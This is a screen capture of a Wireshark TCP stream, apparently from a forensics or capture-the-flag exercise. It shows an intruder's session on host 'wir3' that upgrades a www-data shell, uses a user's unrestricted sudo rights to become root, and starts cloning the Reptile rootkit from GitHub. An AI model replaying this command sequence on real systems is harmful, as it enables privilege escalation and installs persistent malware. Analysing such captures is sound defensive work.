 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
-rw------- 1 root root 1566572544 Feb 1 19:52 swap.img
dr-xr-xr-x 13 root root 0 Feb 1 20:05 sys
drwxrwxrwt 2 root root 4096 Feb 1 22:25 tmp
drwxr-xr-x 10 root root 4096 Jul 25 2018 usr
drwxr-xr-x 14 root root 4096 Feb 1 21:54 var
lrwxrwxrwx 1 root root 31 Feb 1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx 1 root root 30 Jul 25 2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password:
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny:
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects: 0% (1/217).[K
remote: Counting objects: 1% (3/217).[K
remote: Counting objects: 2% (5/217).[K
remote: Counting objects: 3% (7/217).[K
remote: Counting objects: 4% (9/217).[K
remote: Counting objects: 5% (11/217).[K
remote: Counting objects: 6% (14/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19 kB) Show and save data as ASCII Stream 20
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close